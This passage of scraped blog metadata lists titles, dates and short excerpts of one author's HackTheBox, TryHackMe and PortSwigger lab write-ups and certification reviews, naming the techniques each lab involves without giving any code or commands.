[PortSwigger]","date":"2022-12-24T05:35:07.322Z","slug":"Path-traversal-portswigger","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/PortSwigger/path-traversal_banner.png","excerpt":"Compilation of every apprentice and practitioner lab related to the path traversal topic from PortSwigger Academy","tags":["PortSwigger"]},{"title":"Support - [HTB]","date":"2022-12-17T05:35:07.322Z","slug":"Support","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Support-htb/Support.png","excerpt":"Support is an easy Windows machine from HackTheBox where the attacker will encounter: anonymous SMB access, dynamic and static analysis of .exe files, LDAP enumeration, password spraying, winrm and Kerberos Resource-based Constrained Delegation: Computer Object Takeover","tags":["HackTheBox"]},{"title":"Outdated - [HTB]","date":"2022-12-10T05:35:07.322Z","slug":"Outdated-htb","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Outdated-htb/Outdated.png","excerpt":"Outdated is a medium Windows machine from HackTheBox where the attacker will encounter: Follina vulnerability, Shadow Credentials technique and WSUS privilege escalation technique.","tags":["HackTheBox"]},{"title":"Authentication - [PortSwigger]","date":"2022-12-03T05:35:07.322Z","slug":"Authentication-portswigger","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/PortSwigger/Authentication_banner.png","excerpt":"Compilation of every apprentice and practitioner lab related to the authentication topic from PortSwigger Academy","tags":["PortSwigger"]},{"title":"RedPanda - [HTB]","date":"2022-11-23T05:35:07.322Z","slug":"RedPanda-htb","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/RedPanda-htb/RedPanda.png","excerpt":"RedPanda is an easy Linux machine from HackTheBox where the attacker will encounter: Java STTI, LFI, code analysis, crontabs and XXE.","tags":["HackTheBox"]},{"title":"BSCP Review - 2022","date":"2022-11-23T05:35:07.322Z","slug":"review-bscp","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/PortSwigger/BSCP.png","excerpt":"Honest review about the Burp Suite Certified Practitoner (BSCP), where I will talk about the course, exam and some tips for the exam. Web, certs, certification.","tags":["Random"]},{"title":"SQLi - [PortSwigger]","date":"2022-11-22T05:35:07.322Z","slug":"sqli-portswigger","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/PortSwigger/SQLi_banner.png","excerpt":"Compillation of all apprentice and practitioner SQL injection labs from PortSwigger Academy.","tags":["PortSwigger"]},{"title":"Shared - [HTB]","date":"2022-11-12T05:35:07.322Z","slug":"Shared","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Shared-htb/Shared.png","excerpt":"Shared is a medium Linux machine where the attacker will encounter: domain enumeration, union SQLi, JSON cookies, iPython CVE-2022-21699, binary dynamic analysis and Redis CVE-2022-0543","tags":["HackTheBox","OSCP"]},{"title":"Trick - [HTB]","date":"2022-10-29T05:35:07.322Z","slug":"Trick","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Trick-htb/Trick.png","excerpt":"Faculty is a easy linux machine where the attacker will ecnounter: DNS service enumeration, SQLi , vhost enumeration, Path traversal and exploit fail2ban service misconfiguration.","tags":["HackTheBox","OSCP"]},{"title":"Faculty - [HTB]","date":"2022-10-22T05:35:07.322Z","slug":"Faculty","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Faculty-htb/Faculty.png","excerpt":"Faculty is a medium linux machine where the attacker will have to: exploit a simple SQLi, a vulnerability on mPDF, code analysis, exploit a vulnerability on meta-git and exploit the sys_ptrace capability on GDB","tags":["HackTheBox","OSCP"]},{"title":"OpenSource - [HTB]","date":"2022-10-07T05:35:07.322Z","slug":"OpenSource","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/OpenSource-htb/OpenSource.png","excerpt":"OpenSource is an easy Linux machine from HackTheBox where you will encounter: Open source project, code review, git branches, path traversal vulnerabilities, gitea, proxychains, chisel, cronjobs and git hooks.","tags":["HackTheBox"]},{"title":"Scrambled- [HTB]","date":"2022-10-01T05:35:07.322Z","slug":"Scrambled","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Scrambled-htb/Scrambled.png","excerpt":"Scrambled is a medium Windows machine from HackTheBox that contains: Kerbrute user enumeration, TGTs, SPNServices, Silver Tickets, default credentials and object deserialization.","tags":["HackTheBox"]},{"title":"StreamIO- [HTB]","date":"2022-09-17T05:35:07.322Z","slug":"StreamIO","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/StreamIO-htb/StreamIO.png","excerpt":"StreamIO is a medium Windows machine from HackTheBox that contains: Time-based SQLi, file and parameter enumeration, LFI, PHP code analysis, RCE, dumping and cracking Firefox passwords and obtaining passwords through LAPS.","tags":["HackTheBox"]},{"title":"Noter - [HTB]","date":"2022-09-03T05:35:07.322Z","slug":"Noter","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Noter-htb/Noter.png","excerpt":"Noter is a medium Linux machine from HackTheBox that contains: Flask JWT cookies, web user enumeration, password policies, code analysis, RCE, MariaDB and raptor_udf.","tags":["HackTheBox"]},{"title":"Timelapse - [HTB]","date":"2022-08-20T05:35:07.322Z","slug":"Timelapse","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Timelapse-htb/Timelapse.png","excerpt":"Timelapse is an easy machine from HackTheBox that contains: Winrm certificates, rid-brute force, PowerShell history and laps password.","tags":["HackTheBox"]},{"title":"Late - [HTB]","date":"2022-07-30T05:35:07.322Z","slug":"Late","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Late-htb/Late.png","excerpt":"Late is an easy machine from HackTheBox that contains:  web scrapping, SSTI vulnerability, OCR application and Linux file attributes.","tags":["HackTheBox"]},{"title":"Catch - [HTB]","date":"2022-07-23T05:35:07.322Z","slug":"Catch","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Catch-htb/Catch.png","excerpt":"Catch is a medium Linux machine from HackTheBox that contains: Android, static analysis, lets chat API token, API enumeration, CVE-2021-39174 and invalid input sanitisation","tags":["HackTheBox"]},{"title":"RouterSpace - [HTB]","date":"2022-07-09T05:35:07.322Z","slug":"RouterSpace","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/RouterSpace-htb/RouterSpace.png","excerpt":"Router Space is an easy Linux machine from HackTheBox that contains: Android, dynamic analysis, burp suite, baron and CVE-2021-3156.","tags":["HackTheBox"]},{"title":"Undetected - [HTB]","date":"2022-07-02T05:35:07.322Z","slug":"Undetected","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Undetected-htb/Undetected.png","excerpt":"Undetected medium Linux machine from HackTheBox: Web enumeration, subdomain enumeration, phpunit vulnerability, CVE-2017-9841, strings, reversing, ghidra","tags":["HackTheBox"]},{"title":"Paper - [HTB]","date":"2022-06-18T05:35:07.322Z","slug":"Paper","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Paper-htb/Paper.png","excerpt":"Paper is a pretty easy Linux machine from HackTheBox: Wordpress (CVE-2019-17671), bot, rocket.chat, polkit (CVE-2021-3560), OSCP","tags":["HackTheBox","OSCP"]},{"title":"Meta - [HTB]","date":"2022-06-12T05:35:07.322Z","slug":"Meta","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Meta-htb/Meta.png","excerpt":"Meta medium Linux machine from HackTheBox: ExifTool CVE, subdomain enumeration, ImageMagick CVE, neofetch, SSH private key, walkthrough, OSCP","tags":["HackTheBox"]},{"title":"Timing - [HTB]","date":"2022-06-04T05:35:07.322Z","slug":"Timing","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Timing-htb/Timing.png","excerpt":"Medium linux machine which explores LFI, code analysis, filter bypass, time base attack, git repository analysis and symbolic links.","tags":["HackTheBox","WRITEUP","WALKTHORUGH"]},{"title":"Pandora - [HTB]","date":"2022-05-21T05:35:07.322Z","slug":"Pandora","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Pandora-htb/Pandora.png","excerpt":"Pandora is an easy Linux machine from HackTheBox where you will encounter snmp enumeration, port forwarding, CVE-2021-32099, CVE-2021-32098, CVE-2021-32100 and path hijacking","tags":["HackTheBox"]},{"title":"Unicode - [HTB]","date":"2022-05-07T05:35:07.322Z","slug":"Unicode","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Unicode-htb/Unicode.PNG","excerpt":"Unicode is an medium Linux from HackTheBox where you will deal with: Web page redirects, JWT, jku, LFI, Unicode bypass, Wilcard exploitation (unintended) and python dictionary.","tags":["HackTheBox"]},{"title":"Backdoor - [HTB]","date":"2022-04-23T05:35:07.322Z","slug":"Backdoor","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Backdoor-htb/Backdoor.png","excerpt":"Backdoor is a easy machine from HackTheBox that requires Wordpress enumeration, Path Traversa, Linux enumerationl, CTF, gdb_server_exec, metasploit and screen.","tags":["HackTheBox"]},{"title":"Shibboleth - [HTB]","date":"2022-04-02T05:35:07.322Z","slug":"Shibboleth","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Shibboleth-htb/Shibboleth.png","excerpt":"Shibboleth medium Linux machine from HackTheBox: UDP, IPMI, Zabbix, MariaDB and CVE-2021-27928.","tags":["HackTheBox"]},{"title":"Secret - [HTB]","date":"2022-03-26T05:35:07.322Z","slug":"Secret","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Secret-htb/secret.png","excerpt":"Secret easy linux machine from HackTheBox: Code analysis, JWT token, API endpoint, SUID binary and core dump","tags":["HackTheBox"]},{"title":"Devzat - [HTB]","date":"2022-03-12T05:35:07.322Z","slug":"Devzat","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Devzat-htb/Devzat.PNG","excerpt":"Devzat is a easy-medium machine from HackTheBox that requires folder and subdomain enumeration, code analysis, influxdb knowledge, CVE-2019-20933 exploitation and path traversal","tags":["HackTheBox"]},{"title":"Driver - [HTB]","date":"2022-02-26T05:35:07.322Z","slug":"Driver","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Driver-htb/Driver.png","excerpt":"Driver easy machine from HackTheBox: crafting shortcuts, NTLM, cracking, PrintNightmare, CVE-2021-1675.","tags":["HackTheBox"]},{"title":"Bolt - [HTB]","date":"2022-02-15T05:35:07.322Z","slug":"Bolt","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Bolt-htb/Bolt.png","excerpt":"Bolt medium machine from HackTheBox: Container analysis, Template Injection, Passwords Recovery, Cracking and code analysis.","tags":["HackTheBox"]},{"title":"BitLocker","date":"2022-02-07T05:35:07.322Z","slug":"BitLocker","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/BitLocker/BitLocker.png","excerpt":"In this post, I am going to show you how to configure BitLocker for encrypting your HD using a password as authentication method.","tags":["Tools"]},{"title":"Horizontall - [HTB]","date":"2022-02-05T05:35:07.322Z","slug":"Horizontall","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Horizontall-htb/Horizontall.png","excerpt":"Write-up of Horizontall easy Linux machine from HackTheBox: OSCP, Port Forwarding, Laravel, Strapy, JWT, PHPGGC ","tags":["HackTheBox"]},{"title":"OSCP Review - 2022","date":"2022-02-04T05:35:07.322Z","slug":"OSCP-Review","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/OSCP/OSCP-Banner.png","excerpt":"Tips, recommendations and advises about the new OSCP exam model: Active Directory, Labs, Exam and Exercises. certs, certification.","tags":["Random"]},{"title":"Forge - [HTB]","date":"2022-01-22T05:35:07.322Z","slug":"Forge","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Forge-htb/Forge.png","excerpt":"Write-up of Previse easy Linux machine from HackTheBox: SSRF, SSRF filter bypass, python debugging console, SSH private key, walkthrough","tags":["HackTheBox"]},{"title":"Throwback - [THM]","date":"2022-01-02T05:35:07.322Z","slug":"Throwback","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Throwback-thm/Throwback.png","excerpt":"Throwback Active Directory Lab from TryHackMe: RCE, AD, Kerberos, mimikatz, pivoting, kerberoasting","tags":["TryHackMe"]},{"title":"Previse - [HTB]","date":"2021-12-25T05:35:07.322Z","slug":"Previse","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Previse-htb/Previse.png","excerpt":"Previse easy Linux machine from HackTheBox walkthrough: RCE, code analysis, hash cracking, path hijacking, intercept web responses","tags":["HackTheBox"]},{"title":"Writer - [HTB]","date":"2021-12-11T05:35:07.322Z","slug":"Writer","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Writer-htb/Writer.png","excerpt":"Writer is a medium linux machine where the attacker will have to use sqli for becoming Admin in a writer's blog and for downloading files from the machine. Thanks to the files that the attacker is able to download will be able to analyse its functions discovering a vulnerability that will lead him or her to obtain RCE. Then, will have to modify a bash script used in a local smtp server to become the user john. Finally, because john is able to create files under the apt configuration folder, the attacker will only have to create a malicious file under this directory waiting for an automated update.","tags":["HackTheBox"]},{"title":"Intelligence - [HTB]","date":"2021-11-27T05:35:07.322Z","slug":"Intelligence","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Intelligence-htb/Intelligence.png","excerpt":"Intelligence is a Windows Active Directory machine from HackTheBox where the attacker will have to enumerate public files in order to find some users and the credentials for obtaining the user flag. Then, will have to add a fake DNS into the domain DNS for obtaining Ted's creds. Finally, the attacker will have to obtain a GSMA password allowing it to impersonate the Admin Domain obtaining the root flag.","tags":["HackTheBox"]},{"title":"BountyHunter - [HTB]","date":"2021-11-20T05:35:07.322Z","slug":"BountyHunter","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/BountyHunter-htb/BountyHunter.png","excerpt":"BountyHunter is an easy linux machine from HackTheBox where the attacker will have to find an XXE injection on a web form, for obtaining the user credentials, and execute code on a ticketing program due to improper input validation.","tags":["HackTheBox"]},{"title":"Seal - [HTB]","date":"2021-11-13T05:35:07.322Z","slug":"Seal","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Seal-htb/Seal.png","excerpt":"Seal is an easy-medium linux machine from HackTheBox where the attacker will have to search for credentials in a gitbucket repository used in a bypass of an URL parser logic from the tomcat service. Then, in order to become root the attacker will have to create symbolic links to obtain luis' ssh private key. Finally, the attacker will gave to create an ansible playbook in order to retrieve the root flag.","tags":["HTB"]},{"title":"Explore - [HTB]","date":"2021-10-30T05:35:07.322Z","slug":"Explore-htb","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Explore-htb/Explore.png","excerpt":"Explore is a very easy Android machine from HackTheBox where the attacker will have to exploit a vulnerability for the application Es File Explorer in order to obtain RCE on the machine, obtaining the user credentials. Later, the attacker will have to use a SSH tunnel in order to access to the device using adb and becoming root.","tags":["HTB"]},{"title":"Dynstr - [HTB]","date":"2021-10-16T05:35:07.322Z","slug":"Dynstr-htb","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Dynstr-htb/Dynstr.png","excerpt":"Dynstr is a medium linux machine from HackTheBox where the attacker will have to execute some code on a DDNS API which doesn't sanitise its input in order to obtain a reverse shell. Then, will have to create subdomain with nsupdate in order to get access through the machine with an already created SSH certificate. Finally, will have to exploit a cp wildcard script in order to obtain SUID bash which will lead her or him to become root.","tags":["HackTheBox"]},{"title":"Monitors - [HTB]","date":"2021-10-09T05:35:07.322Z","slug":"Monitors-htb","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Monitors-htb/Monitors.png","excerpt":"Monitors is a hard linux OSCP like machine from HackTheBox where you will several web page vulnerabilities until getting user's creds. Finally, you will have to escape from a docker container, where you will have to exploit some capabilities in order to become root.","tags":["HackTheBox"]},{"title":"Cap - [HTB]","date":"2021-10-02T05:35:07.322Z","slug":"Cap-htb","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/cap-htb/cap.png","excerpt":"Cap  is an easy linux machine from HackTheBox where we will have to know the natural numbers in order to obtain the user's credentials. Finally, in order to escalate privileges we will need to exploit a setuid capability for a python binary.","tags":["HackTheBox"]},{"title":"Pit - [HTB]","date":"2021-09-25T05:35:07.322Z","slug":"Pit-htb","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/PIT-htb/PIT.png","excerpt":"PIT is a medium-hard CentOs machine from HackTheBox where the attacker will have to enumerate through an SNMP service finding a new web application for an RCE. Later, he or she will have to use the information from the SNMP service to find a vulnerable script which allow the attacker to retrieve the root flag.","tags":["HackTheBox"]},{"title":"Holo - [THM]","date":"2021-09-15T05:35:07.322Z","slug":"Holo","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Holo-thm/Holo.png","excerpt":"Holo is a network from TryHackMe which involves Active Directory and Web Application attacks. In this post you will see step by step how I got to every-single flag so you do not have to suffer the same as I did ;)","tags":["TryHackMe"]},{"title":"Schooled - [HTB]","date":"2021-09-11T05:35:07.322Z","slug":"Schooled","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Schooled-htb/Schooled.png","excerpt":"Shcooled is a hard-medium linux machine from HackTheBox where the attacker will have to exploit several moodle vulnerabilities in order to obtain a reverse shell. Then, will have to crack the passwords stored in the moodle database in order to obtain the user flag. Finally, the attacker will have to craft a malign pkg package triggering a reverse shell during its installation.","tags":["HackTheBox"]},{"title":"Knife - [HTB]","date":"2021-08-28T05:35:07.322Z","slug":"Knife","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Knife-htb/Knife.png","excerpt":"Knife is an easy Linux machine from HackTheBox where the attacker will obtain a reverse shell from a PHP backdoor getting he user flag. FInally, will have to use the tool knife in order to obtain a shell as root.","tags":["HackTheBox"]},{"title":"Love - [HTB]","date":"2021-08-07T05:35:07.322Z","slug":"Love","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Love-htb/Love.png","excerpt":"Love is an easy Windows machine from HackTheBox filled with some rabbit holes and some tricks that wouldn't allow you to escalate privileges, but for the shake of simplicity I am not gonna tell. First of all, we need to obtain some credentials via a SSRF in a File Scanner web for a later RCE explotation in a voting system. Finally, in order to become Administrator we only to install a malign crafted msi package.","tags":["HackTheBox"]},{"title":"Traverxec - [HTB]","date":"2021-08-05T05:35:07.322Z","slug":"Traverxec","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Traverxec-htb/Traverxec.png","excerpt":"Traverxec is an easy linux machine from HackTheBox where the attacker will have to exploit a vulnerability in the nostromo service. Then, will have to crack some SSH keys for becoming the user david. Finally, will have to active the journalctl pager escalating privileges as root.","tags":["HackTheBox"]},{"title":"TheNotebook - [HTB]","date":"2021-07-31T05:35:07.322Z","slug":"TheNotebook","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/TheNotebook-htb/TheNotebook.png","excerpt":"Thenotebook is a medium linux machine from HackTheBox where tha attacker will have to modify a JWT cookie in a notes web page becoming administrator. Then, the attacker will have to upload a php reverse shell, so he or she can extract the user's ssh key from a backup file. Finally, in order to become root the attacker will have to exploit a docker vulnerability.","tags":["HackTheBox"]},{"title":"Shocker - [HTB]","date":"2021-07-28T05:35:07.322Z","slug":"Shocker","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Shocker-htb/Shocker.png","excerpt":"Shocker is a pretty easy linux machine from HackTheBox where the attacker will have to exploit the famous vulnerability **ShellShock** obtaining the user flag and execute the perl binary as sudo to become root.","tags":["HackTheBox"]},{"title":"Armageddon - [HTB]","date":"2021-07-24T05:35:07.322Z","slug":"Armageddon","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Armageddon-htb/Armageddon.PNG","excerpt":"Armageddon is a CentOs easy machine from HackTheBox where you will have to exploit a famous vulnerable CMS. Then, will have to crack a credential stored in the CMS database to become brucetherealadmin. Finally, you will have to install a trojan snap package in order to trigger the snap install hook, obtaining a new account with root privileges.","tags":["HackTheBox"]},{"title":"Writeup - [HTB]","date":"2021-07-16T05:35:07.322Z","slug":"Writeup","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Writeup-htb/Writeup.png","excerpt":"Writeup is an easy Linux machine from Hack The Box where the attacker will have to exploit an SQLi vulnerability in a very simple CMS for a later password cracking becoming the user jkr. Then, will have to take advantage of being a staff member for a path hijacking in the ssh service.","tags":["HackTheBox"]},{"title":"Bastion - [HTB]","date":"2021-07-13T05:35:07.322Z","slug":"Bastion","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Bastion-htb/Bastion.png","excerpt":"Bastion is an easy windows machine from Hack The Box where the attacker will have to mount a VHD file available in the smb service. Then, will have to crack the stored credentials in order to obtain the user flag. Finally, will have to find and decrypt the credentials from a installed software obtaining a shell as Administrator.","tags":["HackTheBox"]},{"title":"Active - [HTB]","date":"2021-07-11T05:35:07.322Z","slug":"Active","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Active-htb/Active.png","excerpt":"Active is an easy windows machine from Hack The Box where the attacker will have to dig inside the available windows' shares in order to find a Group Policy Preference credential for a user account in the Active Directory. Finally, doing kerberoasting we are able to identify a service being run as Administrator where we can obtain its Administrator’s Kerberos 5 hash for a later password cracking, grating us an interactive shell.","tags":["HackTheBox"]},{"title":"Atom - [HTB]","date":"2021-07-10T05:35:07.322Z","slug":"Atom","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Atom-htb/Atom.PNG","excerpt":"Atom is an easy-medium machine where we have to craft a special .yml file in order to bypass a signature validation in order to obtain a reverse shell as the user yason. Then, in order to become root, we need to extract an encrypted password used in the PortableKanban program from a redis database, for a later decryption using a PortableKanban  vulnerability.","tags":["HackTheBox"]},{"title":"Ophiuchi - [HTB]","date":"2021-07-03T05:35:07.322Z","slug":"Ophiuchi","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Ophiuchi-htb/Ophiuchi.PNG","excerpt":"Ophiuchi is  a medium Linux machine where the attacker will have to exploit an 'SnakeYaml Deserilization' in order to obtain a reverse shell as tomcat. Then, will have to look for credentials inside the tomcat's configuration directory to escalate privileges. Finally, he or she will have create a script, that executes a reverse shell and, a modified version of a web assembly file,that all together produce a reverse shell as root once executed a go program as root","tags":["HackTheBox"]},{"title":"Spectra - [HTB]","date":"2021-06-25T05:35:07.322Z","slug":"Spectra-htb","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Spectra-htb/Spectra.png","excerpt":"Spectra is an easy ChromeOS HackTheBox machine where the attacker will have to explore the wordpress testing files looking for the admin's credentials. Then, modifying one of the plugins we can get access to the machine obtaining the katie's credentials. Finally, the attacker will have to modify init files retrieving a reverse shell as root.","tags":["HackTheBox"]},{"title":"Tenet - [HTB]","date":"2021-06-11T05:35:07.322Z","slug":"Tenet-htb","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Tenet-htb/Tenet.png","excerpt":"Tenet is a easy-medium Linux machine from HackTheBox where the attacker will have to find some files in the web server in order to exploit an unserialise vulnerability in order to get an RCE. Then, will have to find some credentials in a file to get the user flag and finally will have to produce a race condition in order to become root.","tags":["HackTheBox"]},{"title":"ScriptKiddie - [HTB]","date":"2021-06-05T05:35:07.322Z","slug":"ScriptKiddie","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/ScriptKiddie-htb/ScriptKiddie.png","excerpt":"Script kiddie is an easy Hack The Box Linux machine where the attacker will have to exploit a vulnerability for msfvenom inside the service Werkzeug to become the user kid. Then, he or she will have to modified the behaviour of a script via improper input validation in order to get a shell as the user pwn. Finally, will have to execute metasploit to become root.","tags":["HackTheBox"]},{"title":"Delivery - [HTB]","date":"2021-05-21T05:35:07.322Z","slug":"Delivery","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Delivery-htb/Delivery.png","excerpt":"Delivery is a very easy Linux machine from HackTheBox where the hacker will have to find the way to validate an email using two instaled services on the machine, in order to get the user flag. Later, will have to find the root hash, stored in a web page databaseFinally, in order to obatin the root password will have to crack the hash using hashcat rules.","tags":["HackTheBox"]},{"title":"Ready [HTB]","date":"2021-05-15T05:35:07.322Z","slug":"Ready-htb","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Ready-htb/ready.png","excerpt":"Ready is a Linux Docker GitLab machine where the attacker will have to exploit a SSRF in order to get a reverse shell, then will have to do some enumeration to get the docker's root password and creating a file system or produce a command execution in order to get the root flag.","tags":["HackTheBox"]},{"title":"The Year of the Jellyfish - [THM]","date":"2021-05-01T05:35:07.322Z","slug":"TheYearOfTheJellyFish","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/TheYearOfTheJellyFish/YearOfTheJellyFish.png","excerpt":"The Year of the Jellyfish is a medium TryHackMe room, with a lot of rabbit holes, where we have to modify an existing exploit from the Monitorr service in order to obtain RCE. Then, after a lot of enumeration, we need to exploit the vulnerability dirty sock in order to become.","tags":["TryHackMe"]},{"title":"Wreath - [THM]","date":"2021-04-27T05:35:07.322Z","slug":"Wreath","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Wreath/Wreath.png","excerpt":"In this post I have stored every single flag you need in order to complete the network room Wreath from TryHackMe.","tags":["TryHackMe"]},{"title":"Bucket - [HTB]","date":"2021-04-24T05:35:07.322Z","slug":"Bucket","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Bucket-htb/Bucket.PNG","excerpt":"Bucket is a medium-hard HackTheBox machine where you will have to learn AWS buckets in order to upload a reverse shell, then in order to get the user's credentials you will need to learn about AWS DynamoDB so you can retrieve some users and passwords. Finally, you will have to exploit a service running inside a private AWS web service under construction to extract the root flag.\"","tags":["HackTheBox"]},{"title":"Laboratory - [HTB]","date":"2021-04-14T05:35:07.322Z","slug":"Laboratory","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/laboratory/laboratory.png","excerpt":"Laboratory is an easy (MEDIUM) linux machine where the attacker will have to exploit Git Lab's web site in order to get a reverse shell, then he or she will have to change the password from a Git Lab's user and finally do some reversing of a setuid binary to later use the path hijacking technique in order to become root.","tags":["HackTheBox"]},{"title":"Time - [HTB]","date":"2021-04-03T05:35:07.322Z","slug":"Time","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Time-htb/Time.png","excerpt":"Time is an easy-medium Linux HackTheBox machine where the attacker will have to exploit a JSON Data Processor in order to obtain a reverse shell a pericles. Then, he or she will have to modify a custom service which runs a custom script with write permissions in order to obtain root the flag.","tags":["HackTheBox"]},{"title":"Luanne - [HTB]","date":"2021-03-27T05:35:07.322Z","slug":"Luanne","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Luanne/Luanne.png","excerpt":"Luanne is an easy Linux HackTheBox machine where the attacker will have to exploit a weather API in order to get a reverse shell, then will have to get access the user's folder using a localhost web service. Finally, the attacker will have to find a password in a back up file to become toor and getting the flag.","tags":["HackTheBox"]},{"title":"Utumno - [OverTheWire]","date":"2021-03-21T05:35:07.322Z","slug":"Utumno","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Utumno-overthewire/Utumno.jpg","excerpt":"Utumno es una serie de retos posterior a Behemoth que continua con la saga de explotación binaria y reversing.","tags":["OverTheWire"]},{"title":"Reel2 - [HTB]","date":"2021-03-13T05:35:07.322Z","slug":"Reel2","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Reel2.assets/Reel2.png","excerpt":"Reel2 is a hard Windows HackTheBox machine where the attacker will have to craft some credentials for a phishing attack. Then, he or she will have to crack a NTLMv2 hash to get login in the machine, obtaining the user flag. Finally, in order to become root, the attacker will have to play with a powershell session and symbolic links in order to get access to the root's desktop.","tags":["HackTheBox"]},{"title":"Passage - [HTB]","date":"2021-03-06T05:35:07.322Z","slug":"Passage","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Passage/Passage.png","excerpt":"Passage is a medium linux machine where the attacker will have to deal firstly with Fail2Ban in order to find the news login portal. Secondly, find a user's credentials in the web page files. Thirdly, using a pair of ssh keys to become another user. And finally, the attacker will have to exploit the USBGenerator service in order to escalate privileges.","tags":["HackTheBox"]},{"title":"Academy - 